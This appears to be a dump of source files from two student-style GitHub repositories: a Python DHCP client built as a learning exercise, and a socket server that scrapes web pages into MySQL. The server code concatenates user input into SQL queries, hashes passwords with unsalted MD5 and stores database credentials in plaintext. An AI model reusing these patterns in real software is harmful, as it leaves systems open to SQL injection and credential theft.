(self.server, self.port))\n\n @staticmethod\n def encode_packet(header, option):\n \"\"\" Convert string to bytestring used in UDP packet\n\n We assume at this point all fields which will be sent are specified\n and of proper size and format.\n\n \"\"\"\n\n encoded_string = str()\n\n for k in sorted(header.keys(), key=lambda x: HEADER_FIELDS[x].location):\n encoded_string += header[k]\n\n for dhcp_option in sorted(option, key=lambda x: x.code):\n encoded_string += dhcp_option.get_encoded_option()\n\n return encoded_string\n\n def set_generic_field(self, field, value):\n \"\"\" Set specified on DHCP packet\n\n :param field:\n :param value:\n\n \"\"\"\n\n length = HEADER_FIELDS[field].length\n\n if isinstance(value, str) and len(value) > HEADER_FIELDS[field].length:\n err_msg = \"Field {}, with value: {} exceeds byte limit: {}\".format(\n field, length, value\n )\n raise ValueError(err_msg)\n\n value = [value] # TODO: clean this up? Or maybe not\n self.data[field] = pack(HEADER_FIELDS[field].fmt, *value)\n\n def set_field_chaddr(self, value):\n \"\"\" Set the xid dhcp header field\n \"\"\"\n ident = value.replace(':', '').decode('hex')\n self.set_generic_field('chaddr', value=ident)\n\n def set_field_xid(self, value):\n \"\"\" Set the XID dhcp header field\n \"\"\"\n if value is None:\n xid = binascii.b2a_hex(os.urandom(4)).decode(\"hex\")\n else:\n xid = value\n self.set_generic_field('xid', xid)\n\n @staticmethod\n def discover_send(p):\n p.state_next()\n return p\n\n def state_next(self):\n # TODO: Finish implementing\n try:\n self.state = self.STATES[self.STATES.index(self.state) + 1]\n except IndexError as e:\n e.args = (\"You're at last state, you cannot call next!\", )\n raise e\n"
},
{
"alpha_fraction": 0.5334572196006775,
"alphanum_fraction": 0.5526641607284546,
"avg_line_length": 22.05714225769043,
"blob_id": "c60f7b335487fda417078499a5687ba2b9c651ec",
"content_id": "757aa310bcc5949e76cd2a94cc1f02ef1cf1f8ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1614,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 70,
"path": "/dhcp_option.py",
"repo_name": "peterfisher/dhcp_client",
"src_encoding": "UTF-8",
"text": "\"\"\" Classes representing DHCP options\n\n\"\"\"\n\nfrom struct import pack\n\n\nclass DHCPOption(object):\n format = None\n length = None\n code = None\n value = None\n\n def get_encoded_option(self):\n return pack(self.format, *self.value)\n\nclass MessageTypeOption(DHCPOption):\n \"\"\" DHCP Option 53\n \"\"\"\n\n format = '!3b'\n code = 53\n length = 1\n type_lookup = {'DHCPDISCOVER': 1,\n 'DHCPOFFER': 2,\n 'DHCPREQUEST': 3,\n 'DHCPDECLINE': 4,\n 'DHCPACK': 5,\n 'DHCPNAK': 6,\n 'DHCPRELEASE': 7,\n 'DHCPINFORM': 8}\n\n def __init__(self, type):\n try:\n self.value = [self.code, self.length, self.type_lookup[type]]\n except AttributeError:\n raise AttributeError(\"Unknown DHCP option 53 Message Type: {}\".format(type))\n\nclass EndOption(DHCPOption):\n \"\"\" End Option\n \"\"\"\n format = '!B'\n code = 255\n value = [code]\n\n\nclass RequestIPOption(DHCPOption):\n \"\"\" DHCP Option 50 for requesting specific IP address\n\n \"\"\"\n format = '!6B'\n code = 50\n length = 4\n\n def __init__(self, ip_address):\n self.value = [self.code, self.length]\n self.value.extend(map(int, ip_address.split('.')))\n\n\nclass ServerIdentifierOption(DHCPOption):\n \"\"\" DHCP Option 54 - to identify which dhcp server you're responding to\n \"\"\"\n\n format = '!6B'\n code = 54\n length = 4\n\n def __init__(self, server_ident):\n self.value = [self.code, self.length]\n self.value.extend(map(int, server_ident.split('.')))\n"
},
{
"alpha_fraction": 0.7842809557914734,
"alphanum_fraction": 0.7993311285972595,
"avg_line_length": 38.86666488647461,
"blob_id": "768c479a7723a2dadba1f1f8f71987fa516ece62",
"content_id": "6d1e91b6f491a7615c92ccb59f6037f3b2146f92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 598,
"license_type": "no_license",
"max_line_length": 325,
"num_lines": 15,
"path": "/README.md",
"repo_name": "peterfisher/dhcp_client",
"src_encoding": "UTF-8",
"text": "# dhcp_client\n\nAt my work we have something called 'peer groups' which is a group of people who get together and study a topic. During my networking peer group I developed a simple DHCP client. The reason for developing something which has been implemented many times before was to get a better understanding of DHCP through implementation.\n\nThis client is still a work in progress and currently only supports emitting: DHCP Discovers and DHCP Requests.\n\nSupport message types:\n* DHCPDISCOVER\n* DHCPREQUEST\n\nSupported Options:\n* Message Type 53\n* End 255\n* Request IP 50\n* Server Identification 54\n"
},
{
"alpha_fraction": 0.5792838931083679,
"alphanum_fraction": 0.6172208189964294,
"avg_line_length": 43.24528121948242,
"blob_id": "23692f948c609b07b0949e821b7883281a60509b",
"content_id": "8f3531188834800fed99655b1363f47e845a0e9e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2346,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 53,
"path": "/constants.py",
"repo_name": "peterfisher/dhcp_client",
"src_encoding": "UTF-8",
"text": "\"\"\" Constants for DHCP\n\"\"\"\n\nfrom collections import namedtuple\n\n# DHCP Header Fields\nField = namedtuple('Field', ('default','location', 'length', 'fmt'))\n# Operation code, 1 request; 2 reply message\nOP = Field(default=[1], location=0, length=1, fmt='!1b')\n# 1 is for hardware type ethernet\nHTYPE = Field(default=[1], location=1, length=1, fmt='!1b')\n# Hardware address length\nHLEN = Field(default=[6], location=2, length=1, fmt='!1b')\n# Amount of hops used via relay agents\nHOPS = Field(default=[0], location=3, length=1, fmt='!1b')\n# Transaction Identifier, 32 bit client identifier generated by the client\nXID = Field(default=[''], location=4, length=4, fmt='!4s')\n# Number of seconds elapsed since client began lease attempt\nSECS = Field(default=[0, 0], location=8, length=2, fmt='!2b')\n# Fuck knows\nFLAGS = Field(default=[''], location=10, length=2, fmt='!2s')\n # Client IP, only if client IP is valid in: BOUND, RENEWING or REBINDING states\nCIADDR = Field(default=[''], location=12, length=4, fmt='!4s')\n# IP the server is assigning to the client\nYIADDR = Field(default=[''], location=16, length=4, fmt='!4s')\n# The server address the next message should be sent to\nSIADDR = Field(default=[''], location=20, length=4, fmt='!4s')\n# Gateway IP address, facilitates for different subnet comm\nGIADDR = Field(default=[''], location=24, length=4, fmt='!4s')\n# Client hardware address, layer two, identification\nCHADDR = Field(default=[''], location=28, length=16, fmt='!16s')\n# Server name which is sending OFFER OR ACK. May be overloaded\nSNAME = Field(default=[''], location=44, length=64, fmt='!64s')\n# Optional boot file which client is requesting from server\nFILE = Field(default=[''], location=108, length=128, fmt='!128s')\n# RFC: 1048p2\nMAGIC_COOKIE = Field(default=[99, 130, 83, 99], location=236, length=4, fmt='!4B')\nHEADER_FIELDS = {'op': OP,\n 'htype': HTYPE,\n 'hlen': HLEN,\n 'hops': HOPS,\n 'xid': XID,\n 'secs': SECS,\n 'flags': FLAGS,\n 'ciaddr': CIADDR,\n 'yiaddr': YIADDR,\n 'siaddr': SIADDR,\n 'giaddr': GIADDR,\n 'chaddr': CHADDR,\n 'sname': SNAME,\n 'file': FILE,\n 'magic_cookie': MAGIC_COOKIE\n }\n\n"
}
] | 5 |
AlexanderIMSP/1stProjectA
|
https://github.com/AlexanderIMSP/1stProjectA
|
b0def92bd503fbba4b158bf136afa120175246d5
|
c593ab6d3b2d9126cfad2e68642e394d12076dd7
|
241113e2dad12cfc111cf1fdcacf89965c4013bc
|
refs/heads/master
| 2021-01-11T17:58:32.907671 | 2017-01-24T06:54:51 | 2017-01-24T06:54:51 | 79,886,759 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6548223495483398,
"alphanum_fraction": 0.6649746298789978,
"avg_line_length": 15.5,
"blob_id": "2a8eb448e908cc7b48d7c2c6c6bea11387086b11",
"content_id": "f6a30657207d7784ca90a386afebca072cb40927",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 297,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 12,
"path": "/var.py",
"repo_name": "AlexanderIMSP/1stProjectA",
"src_encoding": "UTF-8",
"text": "i = 5\nprint(i)\ni = i + 1\nprint(i)\ns = '''Это многострочная строка.\nЭто вторая её строчка.'''\nprint(s)\n\ns = 'Это строка. \\\nЭто строка продолжается. \\\nЭто очень длинная строка, вот оно как!'\nprint(s)"
},
{
"alpha_fraction": 0.6865671873092651,
"alphanum_fraction": 0.6915422677993774,
"avg_line_length": 35.54545593261719,
"blob_id": "78dffec0024e92df8b82f214ca95f4e70c801639",
"content_id": "9756e4348fb37c3453f77a86f9c0b85acf6f2888",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 559,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 11,
"path": "/if.py",
"repo_name": "AlexanderIMSP/1stProjectA",
"src_encoding": "UTF-8",
"text": "number = 23\nguess = int(input('Введите целое число : '))\nif guess == number:\n print('Поздравляю, вы угадали, ') #Новый блок\n print(' (Хотя и не выиграли никакого приза!)')\nelif guess < number:\n print('Нет, число больше этого')\n print('Попробуйте прибавить к числу', number - guess)\nelse:\n print('Нет, число меньше заданного. Попробуйте вычесть', guess-number)\nprint('Programm finished')\n"
},
{
"alpha_fraction": 0.6376811861991882,
"alphanum_fraction": 0.6775362491607666,
"avg_line_length": 54.20000076293945,
"blob_id": "f58efdd7509ce1a064ecdedff9ff35c1f208f712",
"content_id": "be8f71a13f2fccd520247863abcc226ea838944a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 381,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 5,
"path": "/str_format.py",
"repo_name": "AlexanderIMSP/1stProjectA",
"src_encoding": "UTF-8",
"text": "age = 26\nname = 'Alexandr'\nprint('Возраст {0} -- {1} лет' .format(name, age)) # .format - заменяет символы в фигурных скобках (имя и год)\nprint('Почему {0} забавляется с этим python?' .format(name))\nprint('Десятичное число с 3 знаками после запятой ' '{0:0.3}' .format(1/3))\n"
},
{
"alpha_fraction": 0.7094017267227173,
"alphanum_fraction": 0.7179487347602844,
"avg_line_length": 38,
"blob_id": "fe48ec7399c82b71419591cd4fbe8000e0b531ce",
"content_id": "9afe847fd07b1d2f8fbbf52dea30a60d47f9659f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 187,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 3,
"path": "/mistakes.py",
"repo_name": "AlexanderIMSP/1stProjectA",
"src_encoding": "UTF-8",
"text": "i = 5\n print('Значение составляет ', i) # Ошибка! Пробел в начале строки\nprint('Я повторяю, значение составляет', i)\n"
},
{
"alpha_fraction": 0.699999988079071,
"alphanum_fraction": 0.699999988079071,
"avg_line_length": 46.75,
"blob_id": "7699243e61d0b13653eef38168c2ebd78c42c419",
"content_id": "42b844cbc889ee8bf4f377c14b5e3a9bafed1035",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 300,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 4,
"path": "/helloworld.py",
"repo_name": "AlexanderIMSP/1stProjectA",
"src_encoding": "UTF-8",
"text": "print(\"\"\"Привет мир! \"Флюгель\" - что это за вид существа?\nЭто суперэльфийская красавица.\n Тут немного пробелов на третьей строке\"\"\") # - Принт - это функция\nprint('''what's your name''')"
},
{
"alpha_fraction": 0.6175000071525574,
"alphanum_fraction": 0.6225000023841858,
"avg_line_length": 21.16666603088379,
"blob_id": "52804d769cc7f0a52c5fd32f922b349b0ee44df3",
"content_id": "7ed01e56a54536d23961ac23cdab76ef0272fec2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 527,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 18,
"path": "/while.py",
"repo_name": "AlexanderIMSP/1stProjectA",
"src_encoding": "UTF-8",
"text": "number = 23\nrunning = True\nwhile running:\n guess = int(input('Введите целое число'))\n\n if guess == number:\n print('Поздравляю вы победили')\n running = False\n elif guess < number:\n print('Число немного больше этого')\n else:\n print('Число меньше заданного')\nelse:\n print('Цикл While - завершен')\n\nprint(\"\"\"Завершение программы\nПарам-пам -пам\n Тадам!\"\"\")\n\n"
},
{
"alpha_fraction": 0.5507246255874634,
"alphanum_fraction": 0.6086956262588501,
"avg_line_length": 16.5,
"blob_id": "f969f2030ca163749478e30d7155ce37564954a5",
"content_id": "c5827b58a2fc86cee912b3607ff1407ad00effc2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 81,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 4,
"path": "/for.py",
"repo_name": "AlexanderIMSP/1stProjectA",
"src_encoding": "UTF-8",
"text": "for i in range(1,20,2):\n print(i)\nelse:\n print('Цикл завершен')"
}
] | 7 |
Optimistru/setilab
|
https://github.com/Optimistru/setilab
|
7255aea26509cd1d6ddcddcdce4ac6cf8939725c
|
48bf3d7eb264e7e007c0220f2ff41d6a63cc2c43
|
de08bad9ddefcc48c430ee86897c278e496c3d61
|
refs/heads/master
| 2021-03-30T18:17:38.283450 | 2017-07-10T20:23:46 | 2017-07-10T20:23:46 | 84,415,964 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5028887987136841,
"alphanum_fraction": 0.5064997673034668,
"avg_line_length": 35.438594818115234,
"blob_id": "6e23445dfb84e75afc7028043b13602b756b25c4",
"content_id": "f6a06992c2966c3086be875a20c4f07e527f2955",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4154,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 114,
"path": "/HtmlParse.py",
"repo_name": "Optimistru/setilab",
"src_encoding": "UTF-8",
"text": "from mysql.connector import MySQLConnection\nfrom python_mysql_dbconfig import read_db_config\n\nfrom Connection import *\nfrom bs4 import BeautifulSoup\nimport urllib3\n\nimport datetime\n\n\nclass HtmlParse:\n url = \"\"\n page_id = -1 #id of current page in mysql database\n def __init__(self, page_url):\n (conn, dbc) = self.get_connection()\n #if already has this url - delete\n dbc.execute(\"SELECT COUNT(*) FROM `pages` WHERE url = '%s'\" % page_url)\n result = dbc.fetchone()[0] #cnt of pages (page_url)\n if (result): # if already analysed - delete\n dbc.execute(\"DELETE FROM `pages` WHERE url = '%s'\" % page_url)\n\n dbc.execute(\"INSERT INTO `pages`(`url`, `date`) VALUES ('\"+page_url+\"',\"\n \"'\"+datetime.datetime.now().strftime(\"%Y-%m-%d %H:%M:%S\")+\"')\")\n conn.commit()\n conn.close()\n self.page_id = dbc.lastrowid # inserted index\n self.url = page_url\n\n def get_connection(self): #get mysql connection\n return Connection.connection()\n\n def get_escape(self, st): #get string escapes of slashes etc\n if (st):\n return st.replace(\"&\", \"&\").replace('\\\\', '\\\\\\\\').replace(')','\\)').replace('(','\\(').\\\n replace('\\\"','\\\\\\\"').replace('\\'','\\\\\\'')\n\n def get_soup(self, page_url = None): #do you wanna some tasty html soup?? :)\n if (self.page_id == -1):\n return\n if (page_url == None):\n page_url = self.url\n if (page_url == \"\"):\n raise NameError('Empty url')\n http = urllib3.PoolManager()\n page = http.request('get', page_url).data\n soup = BeautifulSoup(page, 'html.parser')\n soup.prettify()\n return soup\n\n def get_tag_p(self, page_url = None): #get info about <p>\n if (self.page_id == -1):\n return\n if (page_url == None):\n page_url = self.url\n if (page_url == \"\"):\n raise NameError('Empty url')\n\n soup = self.get_soup(page_url)\n (conn, dbc) = self.get_connection()\n\n for ps in soup.findAll('p'):\n attr_str = self.get_escape(str(ps.attrs))\n content_str = self.get_escape(str(ps.contents[0]))\n if (content_str == \"\"):\n continue\n dbc.execute(\n \"INSERT INTO `tag_p`(`attr`, `value`, `pages_id`) VALUES ('\" + attr_str + \"',\"\n \"'\" + str(content_str) + \"','\" + str(self.page_id) + \"')\")\n conn.commit()\n conn.close()\n\n def get_tag_hs(self, page_url = None): #get info about <h1> - <h6>\n if (self.page_id == -1):\n return\n if (page_url == None):\n page_url = self.url\n if (page_url == \"\"):\n raise NameError('Empty url')\n\n soup = self.get_soup(page_url)\n (conn, dbc) = self.get_connection()\n\n for i in range(1, 7):\n for hs in soup.findAll(\"h%d\" % i):\n attr_str = self.get_escape(str(hs.attrs))\n content_str = self.get_escape(str(hs.contents[0]))\n dbc.execute(\"INSERT INTO `tag_hs`(`h_num`, `attr`, `value`, `pages_id`) VALUES ('\" + str(i) + \"',\"\n \"'\" + attr_str + \"','\" + content_str + \"','\" + str(self.page_id) + \"')\")\n conn.commit()\n conn.close()\n\n def get_keywords(self, page_url = None): #get info about <head> keywords\n if (self.page_id == -1):\n return\n if (page_url == None):\n page_url = self.url\n if (page_url == \"\"):\n raise NameError('Empty url')\n\n soup = self.get_soup(page_url)\n (conn, dbc) = self.get_connection()\n\n keywords = soup.find('meta', attrs={'name':'keywords'})\n\n words_arr = []\n if (keywords != None):\n words_arr = keywords['content'].split(', ')\n\n for kw in words_arr:\n keyword_str = self.get_escape(str(kw))\n dbc.execute(\"INSERT INTO `keywords`(`keyword`, `pages_id`) VALUES ('\"+ keyword_str +\"',\"\n \"'\" + str(self.page_id) + \"')\")\n conn.commit()\n conn.close()\n"
},
{
"alpha_fraction": 0.7333333492279053,
"alphanum_fraction": 0.7333333492279053,
"avg_line_length": 14.199999809265137,
"blob_id": "2e0d993045ed45690a80b74de53513eee1b0a3f9",
"content_id": "a09967a47e7926d470eab9934433897b036cfcbd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 75,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 5,
"path": "/config.ini",
"repo_name": "Optimistru/setilab",
"src_encoding": "UTF-8",
"text": "[mysql]\nhost = localhost\ndatabase = seti\nuser = mysql\npassword = mysql"
},
{
"alpha_fraction": 0.4499928951263428,
"alphanum_fraction": 0.46261879801750183,
"avg_line_length": 36.49468231201172,
"blob_id": "f87f6122acca3eaa0c22d9fddb548c0be42aff2b",
"content_id": "c8c3405fdaab2ae374ddbac419b8ee792dea4be4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7049,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 188,
"path": "/Server.py",
"repo_name": "Optimistru/setilab",
"src_encoding": "UTF-8",
"text": "import socket, threading\nfrom Controller import *\nfrom time import sleep\nfrom multiprocessing.pool import ThreadPool\nimport re\nimport time\n\ndef foo(bar, baz):\n print('hello {0}'.format(bar))\n sleep(10000)\n return 'foo' + baz\n\n\ndef fnc(name):\n print('hello', name)\n return 1\n\nclass Server(threading.Thread):\n # start work\n # help work\n # list work\n # info work\n # delete work\n # analysis work\n # exit work\n welcome_message = 'Welcome to RSA - Robot of Sites Analysis\\r\\n' \\\n '-login: Login\\r\\n' \\\n '-help: Commands\\r\\n' \\\n '-list: List of analysed addresses\\r\\n' \\\n '-info #: Get info about site from list\\r\\n' \\\n '-delete #: Delete info about site from list\\r\\n' \\\n '-analysis \"address\": Start analysis of address\\r\\n' \\\n '-exit: Exit server\\r\\n'\n client_id = -1\n\n def __init__(self, socket, address):\n threading.Thread.__init__(self)\n self.socket = socket\n self.address = address\n print(\"Connected by\", address)\n\n t = threading.Thread(target=self.threadListen)\n t.start()\n self.lastData = None\n\n\n def threadListen(self):\n while True:\n time.sleep(.05)\n data = self.socket.recv(1024).decode() # wait for keypress + enter\n enter = self.socket.recv(1024).decode()\n if (data):\n self.lastData = data\n print(data)\n\n def getData(self):\n while (self.lastData == None):\n continue\n return self.lastData\n\n def run(self):\n global async_result\n # self.socket.recv(1024)\n # start_conv = bytes([255, 253, 34])\n # self.socket.send(\"/xff/xfd/x22\".encode(\"utf-8\"))\n self.socket.send(self.welcome_message.encode(\"utf-8\"))\n\n while (True):\n # display welcome message\n\n data = self.lastData\n if (not data) or data == '\\r\\n':\n continue\n self.lastData = None\n # WITHOUT SIGN IN: BEGIN\n if data == 'login':\n data = 'Print login:\\r\\n'\n self.socket.send(data.encode(\"utf-8\"))\n login = self.getData()\n self.lastData = None\n\n data = 'Print password:\\r\\n'\n self.socket.send(data.encode(\"utf-8\"))\n password = self.getData()\n self.lastData = None\n\n self.client_id = BaseQueries.auth_check(login, password)\n if (self.client_id == -1):\n data = 'Wrong login or pass, try again\\r\\n'\n self.socket.send(data.encode(\"utf-8\"))\n else:\n data = 'Hello, %s\\r\\n' % login\n self.socket.send(data.encode(\"utf-8\"))\n\n elif data == 'help':\n data = self.welcome_message\n self.socket.send(data.encode(\"utf-8\"))\n\n elif data == 'exit':\n break\n\n elif data == 'list':\n url_list = BaseQueries.get_list()\n url_str = \"\"\n for url in url_list:\n url_str += \"%d: %s\\r\\n\" % (url[0], url[1]) # get list of analised pages\n self.socket.send(url_str.encode(\"utf-8\"))\n\n # WITHOUT SIGN IN: END\n elif (self.client_id == -1): # if not sign in - continue\n data = 'Please sign in to continue\\r\\n'\n self.socket.send(data.encode(\"utf-8\"))\n continue\n\n elif (str(data).split(' ')[0] == 'info' and len(str(data).split(' ')) > 1 # info\n and str(data).split(' ')[1].isdigit()):\n id = int(str(data).split(' ')[1])\n (keywords, tag_p, tag_hs) = BaseQueries.get_by_num(id)\n\n self.socket.send(\"KEYWORDS:\\r\\n\".encode(\"utf-8\"))\n keywords_str = \"\"\n if (len(keywords) == 0):\n keywords_str = \"NONE\\r\\n\"\n for kw in keywords:\n keywords_str += \"%s\\r\\n\" % (kw[1]) # field 1 in db\n self.socket.send(keywords_str.encode(\"utf-8\"))\n\n self.socket.send(\"TAG P:\\r\\n\".encode(\"utf-8\"))\n ps_str = \"\"\n if (len(tag_p) == 0):\n ps_str = \"NONE\\r\\n\"\n for p in tag_p:\n ps_str += \"%s\\r\\n%s\\r\\n\\r\\n\" % (p[1], p[2]) # field 1 and 2 in db\n self.socket.send(ps_str.encode(\"utf-8\"))\n\n self.socket.send(\"TAG H:\\r\\n\".encode(\"utf-8\"))\n hs_str = \"\"\n if (len(tag_hs) == 0):\n hs_str = \"NONE\\r\\n\"\n for hs in tag_hs:\n hs_str += \"H%d:\\r\\n%s\\r\\n%s\\r\\n\\r\\n\" % (hs[1], hs[2], hs[3]) # field 1, 2 and 3 in db\n self.socket.send(hs_str.encode(\"utf-8\"))\n\n elif (str(data).split(' ')[0] == 'delete' and len(str(data).split(' ')) > 1 # delete\n and str(data).split(' ')[1].isdigit()):\n id = int(str(data).split(' ')[1])\n result = BaseQueries.del_by_num(id)\n if (result == 1):\n self.socket.send(\"Delete successful\\r\\n\".encode(\"utf-8\"))\n else:\n self.socket.send(\"An error occurred\\r\\n\".encode(\"utf-8\"))\n\n elif (str(data).split(' ')[0] == 'analysis' and len(str(data).split(' ')) > 1 # analysis\n and str(data).split(' ')[1] != None):\n\n http_address = str(str(data).split(' ')[1])\n url = re.match('^(([^:/?#]+):)?(//([^/?#]*))?([^?#]*)(\\?([^#]*))?(#(.*))?',\n http_address)\n if (url == None or url.end() - url.start() != len(http_address)): #check correct url\n self.socket.send(\"Wrong url\\r\\n\".encode(\"utf-8\"))\n break\n\n pool = ThreadPool(processes=1) #run in another process\n async_result = pool.apply_async(Analysis.run, (http_address,))\n self.socket.send(\"-stop: Stop analysis\\r\\n\".encode(\"utf-8\"))\n stopped = False\n while not (async_result.ready()): #can stop function\n data = self.lastData\n if (data == 'stop'):\n stopped = True\n Analysis.stop()\n self.socket.send(\"Analyse canceled\\r\\n\".encode(\"utf-8\"))\n break\n\n if not (stopped): #if not stopped - finished\n print(\"done\")\n self.socket.send(\"Analyze finished\\r\\n\".encode(\"utf-8\"))\n\n pool.close()\n\n else:\n data = self.welcome_message\n self.socket.send(data.encode(\"utf-8\"))\n\n self.socket.send(\"Exiting...\".encode(\"utf-8\"))\n time.sleep(1)\n # close connection\n self.socket.close()\n"
},
{
"alpha_fraction": 0.7072538733482361,
"alphanum_fraction": 0.7305699586868286,
"avg_line_length": 21.705883026123047,
"blob_id": "4bc18daa0b696bbb46993aa65a4944c1f8b6df1b",
"content_id": "4085c3617cf21660874bf5a7781f0d9490306560",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 386,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 17,
"path": "/main.py",
"repo_name": "Optimistru/setilab",
"src_encoding": "UTF-8",
"text": "from bs4 import BeautifulSoup\nimport urllib3\nimport socket, threading\n\nfrom HtmlParse import *\nfrom Server import *\n\ns = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\ns.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)\ns.bind(('', 1911))\ns.listen(10)\n\nlock = threading.Lock()\n\nwhile True:\n (client_sock, client_addr) = s.accept()\n Server(client_sock, client_addr).start()\n"
},
{
"alpha_fraction": 0.5379665493965149,
"alphanum_fraction": 0.5422565340995789,
"avg_line_length": 26.761905670166016,
"blob_id": "b341b8ce9136cfa2341a713af7c44f77b15a677b",
"content_id": "2d8a854c7f26de9713074510f232f3bf0e22cc6a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2331,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 84,
"path": "/Controller.py",
"repo_name": "Optimistru/setilab",
"src_encoding": "UTF-8",
"text": "from HtmlParse import *\nfrom Connection import *\nimport hashlib\n\nclass BaseQueries:\n\n @classmethod\n def auth_check(self, login, password): #authorization check\n (conn, dbc) = Connection.connection()\n passw = hashlib.md5(password.encode(\"utf-8\")).hexdigest()\n dbc.execute(\"SELECT id FROM `users` WHERE login = '\" + login + \"'\"\n \" AND password = '\" + passw + \"'\")\n data = dbc.fetchone()\n conn.commit()\n conn.close()\n if (data != None):\n return data[0]\n else:\n return -1\n\n @classmethod\n def get_list(self):\n (conn, dbc) = Connection.connection()\n dbc.execute(\"SELECT id, url FROM `pages` \")\n data = dbc.fetchall()\n conn.close()\n return data\n\n @classmethod\n def get_by_num(self, page_id): #get all info by number in sites list\n (conn, dbc) = Connection.connection()\n dbc.execute(\"SELECT * FROM `keywords` WHERE pages_id = '%d'\" % page_id)\n keywords = list(dbc.fetchall())\n\n dbc.execute(\"SELECT * FROM `tag_p` WHERE pages_id = '%d'\" % page_id)\n tag_p = list(dbc.fetchall())\n\n dbc.execute(\"SELECT * FROM `tag_hs` WHERE pages_id = '%d'\" % page_id)\n tag_hs = list(dbc.fetchall())\n\n conn.close()\n return (keywords, tag_p, tag_hs)\n\n @classmethod\n def del_by_num(self, page_id): #delete all info by number in sites list (another tables DELETE CASCADE)\n (conn, dbc) = Connection.connection()\n try:\n dbc.execute(\"DELETE FROM `pages` WHERE id = '%d'\" % page_id)\n conn.commit()\n except Error as error:\n print(error)\n return 0\n finally:\n dbc.close()\n conn.close()\n\n return 1\n\n\nclass Analysis:\n\n is_running = True\n\n @classmethod\n def run(self, http_address):\n self.is_running = True\n analyse = HtmlParse(http_address)\n if (self.is_running):\n analyse.get_keywords()\n else:\n return 0\n if (self.is_running):\n analyse.get_tag_hs()\n else:\n return 0\n if (self.is_running):\n analyse.get_tag_p()\n else:\n return 0\n return 1\n\n @classmethod\n def stop(self):\n self.is_running = False"
},
{
"alpha_fraction": 0.7128713130950928,
"alphanum_fraction": 0.7128713130950928,
"avg_line_length": 24.33333396911621,
"blob_id": "cf0c6d7623ce7efabd2912a2c43a11554e6d5227",
"content_id": "f1f7b7b2f5c7207a0808448c40371caeea5fc0e7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 303,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 12,
"path": "/Connection.py",
"repo_name": "Optimistru/setilab",
"src_encoding": "UTF-8",
"text": "from mysql.connector import MySQLConnection, Error\nfrom python_mysql_dbconfig import read_db_config\nimport ssl\nimport certifi\n\nclass Connection:\n\n @classmethod\n def connection(cls):\n dbconfig = read_db_config()\n conn = MySQLConnection(**dbconfig)\n return (conn, conn.cursor())"
}
] | 6 |
lockan/PyBackup
|
https://github.com/lockan/PyBackup
|
23f8c4a6e80106e52228f98d0fb3cf99dcc49844
|
0ff09667a36ce8211ce7cef74c4621e2351427e6
|
6386d94ebdc92ab32472e54cd1cf76caea16d016
|
refs/heads/master
| 2021-08-15T20:20:50.448473 | 2021-01-17T23:31:04 | 2021-01-17T23:31:04 | 64,094,642 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5820969343185425,
"alphanum_fraction": 0.5882789492607117,
"avg_line_length": 29.870229721069336,
"blob_id": "d5b233b0a13fc6d68c0c029c2fe7e831ed7859c9",
"content_id": "22ac026147845394a96490d220f7628c17250ba2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4044,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 131,
"path": "/PyBackup/PyBackup.py",
"repo_name": "lockan/PyBackup",
"src_encoding": "UTF-8",
